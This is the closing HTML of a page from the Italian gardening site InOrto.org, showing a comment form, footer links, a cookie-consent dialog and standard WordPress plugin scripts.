<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-av-privatepolicy comment-form-av-privatepolicy " style="margin: 10px 0;">
						<input id="comment-form-av-privatepolicy" name="comment-form-av-privatepolicy" type="checkbox" value="yes" >
						<label for="comment-form-av-privatepolicy">Accetto che InOrto elabori i miei dati personali. Per maggiori informazioni leggi l'<a href"#">Informativa Privacy</a> sul sito.</label>
						<input type="hidden" name="fake-comment-form-av-privatepolicy" value="fake-val">
					  </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='6638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5f80b7b1c9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="17"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div class="container_wrap footer-page-content footer_color" id="footer-page"><div id='av_section_1'  class='avia-section main_color avia-section-default avia-no-border-styling  avia-bg-style-scroll  avia-builder-el-0  el_before_av_section  avia-builder-el-first  footer_desktop  av-small-hide av-mini-hide container_wrap fullsize' style='background-color: #03471f;  '  ><div class='container' ><main  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6638'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-equal-height-column-flextable -flextable' style='margin-top:0px; margin-bottom:0px; '><div class="flex_column av_one_third  flex_column_table_cell av-equal-height-column av-align-bottom av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fifth  avia-builder-el-first  " style='border-radius:0px; '><div  class='avia-image-container  av-styling-no-styling    avia-builder-el-2  avia-builder-el-no-sibling  avia-align-left '  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img decoding="async" class='wp-image-187615 avia-img-lazy-loading-not-187615 avia_image' src="https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-2.png" alt='' title='inorto_bonduelle_logo_color_header_2x_bianco-1' height="178" width="798" srcset="https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-2.png 798w, https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-2-300x67.png 300w, https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-2-768x171.png 768w, https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-2-705x157.png 705w" sizes="(max-width: 798px) 100vw, 798px" /></div></div></div></div><div class='av-flex-placeholder'></div><div class="flex_column av_one_fifth  flex_column_table_cell av-equal-height-column av-align-bottom av-zero-column-padding   avia-builder-el-3  el_after_av_one_third  el_before_av_one_fifth  " style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><h4 style= 'color:white;'>MENU</h4>
</div></section></div><div class='av-flex-placeholder'></div><div class="flex_column av_one_fifth  flex_column_table_cell av-equal-height-column av-align-bottom av-zero-column-padding   avia-builder-el-5  el_after_av_one_fifth  el_before_av_one_fourth  " style='border-radius:0px; '></div><div class='av-flex-placeholder'></div><div class="flex_column av_one_fourth  flex_column_table_cell av-equal-height-column av-align-bottom av-zero-column-padding   avia-builder-el-6  el_after_av_one_fifth  el_before_av_one_third  " style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><h4 style="color: white;">CONTATTI</h4>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --><div class='flex_column_table av-equal-height-column-flextable -flextable' style='margin-top:0px; margin-bottom:0px; '><div class="flex_column av_one_third  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding first  avia-builder-el-8  el_after_av_one_fourth  el_before_av_one_fifth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important; text-align: left;">Inorto.org è dal 2011 il punto di riferimento per gli ortisti italiani, e fornisce preziosi consigli sia ai più esperti che a nuovi interessati.</p>
<p style="font-weight: lighter !important; font-size: 12px !important; text-align: left;">L&#8217;obiettivo di Bonduelle è ispirare la transizione verso una dieta a base vegetale per contribuire al benessere delle persone e del pianeta. In questo contesto si inserisce InOrto, simbolo dell’amore per la terra e del rispetto dell’ambiente.</p>
</div></section></div><div class='av-flex-placeholder'></div><div class="flex_column av_one_fifth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding   avia-builder-el-10  el_after_av_one_third  el_before_av_one_fifth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important;"><a style="text-decoration: none;" href="https://www.inorto.org/coltivare/">COLTIVARE</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/notizie-dallorto/">NOTIZIE DALL&#8217;ORTO</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/il-calendario/">IL CALENDARIO</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/inorto-tv/">INORTO.TV</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/domande-e-risposte/">DOMANDE E RISPOSTE</a></p>
</div></section></div><div class='av-flex-placeholder'></div><div class="flex_column av_one_fifth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding   avia-builder-el-12  el_after_av_one_fifth  el_before_av_one_fourth  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important;"><a style="text-decoration: none;" href="https://www.inorto.org/chi-siamo/">CHI SIAMO</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/newsletter/">NEWSLETTER</a><br />
<a style="text-decoration: none;" href="https://www.bonduelle.it/">BONDUELLE.IT</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/privacy-policy/">INFORMATIVA PRIVACY</a><br />
<a style="text-decoration: none;" href="https://www.inorto.org/note-legali/">NOTE LEGALI</a></p>
</div></section>
<div  style='height:10px' class='hr hr-invisible   avia-builder-el-14  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner ' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important; text-decoration: none !important;"><a href="https://www.inorto.org/sitemap/"><strong style="color: #ffffff;">SITEMAP</strong></a></p>
</div></section></div><div class='av-flex-placeholder'></div><div class="flex_column av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding   avia-builder-el-16  el_after_av_one_fifth  avia-builder-el-last  column-top-margin" style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important;">Bonduelle Italia s.r.l.<br />
Via Trento, 1<br />
24060<br />
San Paolo d’Argon (BG)</p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --></div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section main_color avia-section-small avia-no-border-styling  avia-bg-style-scroll  avia-builder-el-18  el_after_av_section  el_before_av_section  footer_mobile  av-desktop-hide av-medium-hide container_wrap fullsize' style='background-color: #03471f;  margin-top:0px; margin-bottom:0px; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6638'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-equal-height-column-flextable -flextable' style='margin-top:-20px; margin-bottom:0px; '><div class="flex_column av_one_full  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding first  avia-builder-el-19  el_before_av_one_full  avia-builder-el-first  " style='border-radius:0px; '><div  class='avia-image-container  av-styling-no-styling    avia-builder-el-20  avia-builder-el-no-sibling  avia-align-center '  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img decoding="async" class='wp-image-187612 avia-img-lazy-loading-not-187612 avia_image' src="https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-1.png" alt='' title='inorto_bonduelle_logo_color_header_2x_bianco-1' height="178" width="798" srcset="https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-1.png 798w, https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-1-300x67.png 300w, https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-1-768x171.png 768w, https://www.inorto.org/wp-content/uploads/2024/12/inorto_bonduelle_logo_color_header_2x_bianco-1-1-705x157.png 705w" sizes="(max-width: 798px) 100vw, 798px" /></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 --><div class="flex_column av_one_full  no_margin flex_column_div av-zero-column-padding first  avia-builder-el-21  el_after_av_one_full  avia-builder-el-last  column-top-margin" style='margin-top:0px; margin-bottom:-20px; border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><h4 style="color: white; text-align: center;">CONTATTI</h4>
<p style="font-weight: lighter !important; font-size: 15px !important; text-align: center;">Bonduelle Italia s.r.l.<br />
Via Trento, 1<br />
24060<br />
San Paolo d’Argon (BG)</p>
</div></section></div>
</p>
</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section main_color avia-section-small avia-no-shadow  avia-bg-style-scroll  avia-builder-el-23  el_after_av_section  avia-builder-el-last  footer_mobile  av-desktop-hide av-medium-hide container_wrap fullsize' style='background-color: #03471f;  margin-top:0px; margin-bottom:0px; '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6638'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_full  flex_column_div av-zero-column-padding first  avia-builder-el-24  avia-builder-el-no-sibling  " style='border-radius:0px; '><section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important; text-align: center;">Inorto.org è dal 2011 il punto di riferimento per gli ortisti italiani, e fornisce preziosi consigli sia ai più esperti che a nuovi interessati.</p>
<p style="font-weight: lighter !important; font-size: 12px !important; text-align: center;">L&#8217;obiettivo di Bonduelle è ispirare la transizione verso una dieta a base vegetale per contribuire al benessere delle persone e del pianeta. In questo contesto si inserisce InOrto, simbolo dell’amore per la terra e del rispetto dell’ambiente.</p>
</div></section>
<div  style=' margin-top:10px; margin-bottom:10px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-26  el_after_av_textblock  el_before_av_textblock '><span class='hr-inner  inner-border-av-border-thin' style=' width:20px;' ><span class='hr-inner-style'></span></span></div>
<section class="av_textblock_section " ><div class='avia_textblock  av_inherit_color '  style='color:#ffffff; ' ><p style="font-weight: lighter !important; font-size: 12px !important; text-align: center;"><a style="text-decoration: none;" href="https://www.inorto.org/privacy-policy/">INFORMATIVA PRIVACY</a> | <a style="text-decoration: none;" href="https://www.inorto.org/note-legali/">NOTE LEGALI</a></p>
</div></section></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element --></div>

	
				<footer class='container_wrap socket_color' id='socket' >
                    <div class='container'>

                        <span class='copyright'>© 2021 Bonduelle InOrto </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scorrere verso l&rsquo;alto' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scorrere verso l&rsquo;alto</span></a>

<div id="fb-root"></div>

<div class="avia-cookie-consent-wrap" aria-hidden="true"><div class='avia-cookie-consent cookiebar-hidden  avia-cookiemessage-bottom'  aria-hidden='true'  data-contents='e3537cb88bcdc77f6edd2f5292eefa0d||v1.0' ><div class="container"><p class='avia_cookie_text'>Questo Blog consente l’invio di cookie analitici per migliorare i contenuti, per facilitare l'uso, per valutare l’utilizzo del Blog da parte del visitatore e/o dell’Utente e redigere relazioni e analisi statistiche sul traffico del Blog per Bonduelle.
<br>
Per saperne di più consulta la nostra <a href="https://www.inorto.org/privacy-policy/">Informativa sul trattamento dei dati personali</a>. 
<br>
Cliccando su “OK” o accedendo a un qualunque elemento sottostante questo banner, acconsenti all’uso dei cookie.
</p><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-1  avia-cookie-close-bar ' >OK</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-2 av-extra-cookie-btn  avia-cookie-hide-notification' >RIFIUTA</a></div></div><div id='av-consent-extra-info' class='av-inline-modal main_color avia-hide-popup-close'><div  style='padding-bottom:10px; margin: 10px 0 0 0;' class='av-special-heading av-special-heading-h3  blockquote modern-quote  '><h3 class='av-special-heading-tag '  >Impostazioni Cookie e Privacy</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div><br /><div  style=' margin-top:0px; margin-bottom:0px;'  class='hr hr-custom hr-left hr-icon-no  '><span class='hr-inner  inner-border-av-border-thin' style=' width:100%;' ><span class='hr-inner-style'></span></span></div><br /><div  class="tabcontainer   sidebar_tab sidebar_tab_left noborder_tabs " role="tablist">
<section class="av_tab_section" ><div aria-controls="tab-id-1-content" role="tab" tabindex="0" data-fake-id="#tab-id-1" class="tab active_tab" >Come usiamo i cookie</div>
<div id="tab-id-1-content" class="tab_content active_tab_content" aria-hidden="false">
<div class="tab_inner_content invers-color" >
<p>Potremmo richiedere che i cookie siano attivi sul tuo dispositivo. Utilizziamo i cookie per farci sapere quando visitate i nostri siti web, come interagite con noi, per arricchire la vostra esperienza utente e per personalizzare il vostro rapporto con il nostro sito web.</p>
<p>Clicca sulle diverse rubriche delle categorie per saperne di più. Puoi anche modificare alcune delle tue preferenze. Tieni presente che il blocco di alcuni tipi di cookie potrebbe influire sulla tua esperienza sui nostri siti Web e sui servizi che siamo in grado di offrire.</p>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-2-content" role="tab" tabindex="0" data-fake-id="#tab-id-2" class="tab " >Cookie essenziali del sito Web</div>
<div id="tab-id-2-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>Questi cookie sono strettamente necessari per fornirvi i servizi disponibili attraverso il nostro sito web e per utilizzare alcune delle sue caratteristiche.</p>
<p>Poiché questi cookie sono strettamente necessari per la consegna del sito web, il loro rifiuto avrà un impatto sul funzionamento del nostro sito web. È sempre possibile bloccare o cancellare i cookie modificando le impostazioni del browser e forzare il blocco di tutti i cookie su questo sito web. Ma questo vi chiederà sempre di accettare/rifiutare i cookie quando visitate il nostro sito.</p>
<p>Rispettiamo pienamente se si desidera rifiutare i cookie, ma per evitare di chiedervi gentilmente più e più volte di permettere di memorizzare i cookie per questo. L&rsquo;utente è libero di rinunciare in qualsiasi momento o optare per altri cookie per ottenere un&rsquo;esperienza migliore. Se rifiuti i cookie, rimuoveremo tutti i cookie impostati nel nostro dominio.</p>
<p>Vi forniamo un elenco dei cookie memorizzati sul vostro computer nel nostro dominio in modo che possiate controllare cosa abbiamo memorizzato. Per motivi di sicurezza non siamo in grado di mostrare o modificare i cookie di altri domini. Puoi controllarli nelle impostazioni di sicurezza del tuo browser.</p>
<div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Controlla per abilitare l&rsquo;oscuramento permanente della barra dei messaggi e rifiuta tutti i cookie se non accetti l'opzione. Abbiamo bisogno di 2 cookie per memorizzare questa impostazione. Altrimenti ti verrà richiesto di nuovo all&rsquo;apertura di una nuova finestra del browser o di una nuova scheda.</span></label></div>
<div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Clicca per attivare/disattivare i cookie essenziali del sito.</span></label></div>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-3-content" role="tab" tabindex="0" data-fake-id="#tab-id-3" class="tab " >Altri servizi esterni</div>
<div id="tab-id-3-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>Utilizziamo anche diversi servizi esterni come Google Webfonts, Google Maps e fornitori esterni di video. Poiché questi fornitori possono raccogliere dati personali come il tuo indirizzo IP, ti permettiamo di bloccarli qui. Si prega di notare che questo potrebbe ridurre notevolmente la funzionalità e l&rsquo;aspetto del nostro sito. Le modifiche avranno effetto una volta ricaricata la pagina.</p>
<p>Google Fonts:</p>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Fare clic per attivare/disattivare Google Webfonts.</span></label></div>
<p>Impostazioni Google di Enfold:</p>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Clicca per attivare/disattivare Google Maps.</span></label></div>
<p>Cerca impostazioni:</p>
<div class="av-switch-aviaPrivacyGoogleReCaptchaDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyGoogleReCaptchaDisabled" class="aviaPrivacyGoogleReCaptchaDisabled " name="aviaPrivacyGoogleReCaptchaDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Fare clic per attivare/disattivare Google reCaptcha.</span></label></div>
<p>Vimeo and Youtube video embeds:</p>
<div class="av-switch-aviaPrivacyVideoEmbedsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyVideoEmbedsDisabled" class="aviaPrivacyVideoEmbedsDisabled " name="aviaPrivacyVideoEmbedsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Fai clic per abilitare/disabilitare gli incorporamenti video.</span></label></div>

</div>
</div>
</section>
<section class="av_tab_section" ><div aria-controls="tab-id-4-content" role="tab" tabindex="0" data-fake-id="#tab-id-4" class="tab " >Privacy Policy</div>
<div id="tab-id-4-content" class="tab_content " aria-hidden="true">
<div class="tab_inner_content invers-color" >
<p>Puoi leggere i nostri cookie e le nostre impostazioni sulla privacy in dettaglio nella nostra pagina sulla privacy. </p>
<a href='https://www.inorto.org/privacy-policy/' target='_blank'>Privacy Policy</a>

</div>
</div>
</section>
</div>
<div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-3  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Consentire l’utilizzo dei cookie, è sempre possibile modificare i cookie e i servizi utilizzati" >Accettare le impostazioni</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-4 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Non consentire l’uso di cookie o servizi - alcune funzionalità del nostro sito potrebbero non funzionare come previsto." >Nascondi solo la notifica</a></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InOrto_child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inorto.org/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inorto.org/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inorto.org/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
             <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://www.inorto.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.inorto.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inorto.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.inorto.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inorto.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.inorto.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
window.ASP = typeof window.ASP !== 'undefined' ? window.ASP : {}; window.ASP.wp_rocket_exception = "DOMContentLoaded"; window.ASP.ajaxurl = "https:\/\/www.inorto.org\/wp-admin\/admin-ajax.php"; window.ASP.backend_ajaxurl = "https:\/\/www.inorto.org\/wp-admin\/admin-ajax.php"; window.ASP.js_scope = "jQuery"; window.ASP.asp_url = "https:\/\/www.inorto.org\/wp-content\/plugins\/ajax-search-pro\/"; window.ASP.upload_url = "https:\/\/www.inorto.org\/wp-content\/uploads\/asp_upload\/"; window.ASP.css_basic_url = "https:\/\/www.inorto.org\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-ga-se-is.css"; window.ASP.detect_ajax = 0; window.ASP.media_query = "Lriy5E"; window.ASP.version = 5021; window.ASP.pageHTML = ""; window.ASP.additional_scripts = []; window.ASP.script_async_load = false; window.ASP.scrollbar = true; window.ASP.css_async = false; window.ASP.js_retain_popstate = 0; window.ASP.highlight = {"enabled":true,"data":[{"id":"2","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"3","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"4","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"5","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"6","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"7","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"8","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"9","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true},{"id":"10","selector":"#risultato","scroll":false,"scroll_offset":0,"whole":true}]}; window.ASP.debug = false; window.ASP.instances = {}; window.ASP.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asp-ajaxsearchpro-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inorto.org/wp-content/plugins/ajax-search-pro/js/legacy/min/jquery.ajaxsearchpro-sb.min.js?ver=Lriy5E" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Uso sconosciuto","aviaCookieConsent":"L\u2019uso e la memorizzazione dei cookie \u00e8 stata accettata - restrizioni impostate in altri cookie","aviaPrivacyRefuseCookiesHideBar":"Nascondi la barra dei messaggi dei cookie nella pagina seguente e rifiuta i cookie se non consentito - aviaPrivacyEssentialCookiesEnabled deve essere impostato","aviaPrivacyEssentialCookiesEnabled":"Consentire la memorizzazione dei cookie essenziali del sito e di altri cookie e l\u2019uso delle funzioni se non opt-out","aviaPrivacyVideoEmbedsDisabled":"Non consentire l\u2019incorporazione di video","aviaPrivacyGoogleTrackingDisabled":"Non consentire Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Non consentire l\u2019uso di Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Non consentire l\u2019accesso a Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Non consentire Google reCaptcha","aviaPrivacyMustOptInSetting":"Le impostazioni sono per gli utenti che devono optare per i cookie e i servizi","PHPSESSID":"Cookie interno del sito operativo - Tiene traccia della tua sessione","XDEBUG_SESSION":"Cookie interno del sito operativo - Cookie di sessione del debugger PHP","wp-settings*":"Cookie interno del sito operativo","wordpress*":"Cookie interno del sito operativo","tk_ai*":"Negozio di cookie interno","woocommerce*":"Negozio di cookie interno","wp_woocommerce*":"Negozio di cookie interno","wp-wpml*":"Necessario per gestire diverse lingue"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"Quando si rifiutano tutti i cookies questo sito potrebbe non essere in grado di funzionare come previsto. Per favore controlla la nostra pagina delle impostazioni e rifiuta i cookie o le funzioni che non vuoi usare e accetta i cookie. Ti verr\u00e0 mostrato questo messaggio ogni volta che aprirai una nuova finestra o una nuova scheda.\\n\\nSei sicuro di voler continuare?","no_cookies_found":"Nessun cookie accessibile trovato nel dominio","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"Abbiamo bisogno di una lightbox per mostrare il popup modale. Si prega di abilitare la lightbox integrata nella scheda Opzioni tema o di includere il proprio plugin modal window.\\n \\n \u00c8 necessario collegare questo plugin in JavaScript con funzioni di callback wrapper - vedi avia_cookie_consent_modal_callback in file enfold \\jsvia-snippet-cookieconsent.js "};
//# sourceURL=avia-cookie-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
